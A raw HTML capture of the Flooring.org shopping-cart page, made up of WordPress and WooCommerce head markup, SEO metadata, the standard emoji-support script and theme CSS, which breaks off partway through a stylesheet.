

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flooring.org/cart/
body_size: 88069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name='robots' content='noindex, follow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Shop Hardwood Floors Cart | Wood Floor Brands</title>
<meta name="description" content="Ready to check out and get those new hardwoods sent to your home and then installed? View your cart here!" />
<link rel="canonical" href="https://www.flooring.org/cart/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shop Hardwood Floors Cart | Wood Floor Brands" />
<meta property="og:description" content="Ready to check out and get those new hardwoods sent to your home and then installed? View your cart here!" />
<meta property="og:url" content="https://www.flooring.org/cart/" />
<meta property="og:site_name" content="Flooring.org" />
<meta property="article:publisher" content="https://www.facebook.com/Flooring.Org/" />
<meta property="article:modified_time" content="2024-04-12T14:23:31+00:00" />
<meta property="og:image" content="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring.webp" />
<meta property="og:image:width" content="462" />
<meta property="og:image:height" content="211" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@flooring" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flooring.org/cart/","url":"https://www.flooring.org/cart/","name":"Shop Hardwood Floors Cart | Wood Floor Brands","isPartOf":{"@id":"https://www.flooring.org/#website"},"datePublished":"2020-02-20T18:19:55+00:00","dateModified":"2024-04-12T14:23:31+00:00","description":"Ready to check out and get those new hardwoods sent to your home and then installed? View your cart here!","breadcrumb":{"@id":"https://www.flooring.org/cart/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flooring.org/cart/"]}]},{"@type":"BreadcrumbList","@id":"https://www.flooring.org/cart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flooring.org/"},{"@type":"ListItem","position":2,"name":"Cart"}]},{"@type":"WebSite","@id":"https://www.flooring.org/#website","url":"https://www.flooring.org/","name":"Flooring.org","description":"Best Online Flooring Retailer","publisher":{"@id":"https://www.flooring.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flooring.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flooring.org/#organization","name":"Flooring.org","url":"https://www.flooring.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/#/schema/logo/image/","url":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","contentUrl":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","width":293,"height":132,"caption":"Flooring.org"},"image":{"@id":"https://www.flooring.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Flooring.Org/","https://x.com/flooring","https://www.instagram.com/flooring221/","https://www.pinterest.com/flooring/","https://www.youtube.com/c/FlooringOrg"]}]}</script>
<!-- / Yoast SEO plugin. -->
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Feed" href="https://www.flooring.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Comments Feed" href="https://www.flooring.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flooring.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.flooring.org/wp-content/cache/wpspeed/css/e71f33cd5bdba6ede7810ae6dec03711.css" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://www.flooring.org/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel="stylesheet" href="https://www.flooring.org/wp-content/cache/wpspeed/css/7372b072a8a9577d3e8f652ae7b341ae.css" />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1400px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2e415f;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 13px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #354d7a;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e415f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #0c0000;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.46' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel="stylesheet" href="https://www.flooring.org/wp-content/cache/wpspeed/css/4fb7250f588ab238faf0001afd2d1a8d.css" />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1415px;}.wp-block-group__inner-container{max-width:1415px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Open Sans, sans-serif;font-weight:600;text-transform:capitalize;}h1{font-family:Open Sans, sans-serif;font-weight:600;font-size:34px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#2e415f;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#2e415f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#2e415f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#2e415f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > 